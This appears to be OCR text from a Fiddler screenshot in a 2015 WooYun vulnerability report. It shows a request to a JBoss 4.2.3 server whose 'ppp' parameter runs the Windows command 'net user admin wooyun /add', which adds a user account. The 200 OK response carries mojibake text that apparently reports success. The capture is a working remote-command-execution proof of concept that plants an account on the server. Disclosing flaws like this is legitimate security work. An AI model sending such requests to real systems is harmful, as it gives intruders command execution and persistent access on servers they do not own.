 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
ppp net user admin wooyun /add
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 24
Date: Thu, 17 Dec 2015 06:45:17 GMT
<pre>ÃüÁîªÉ¹¦Íê³É¡£
www.wooyun.org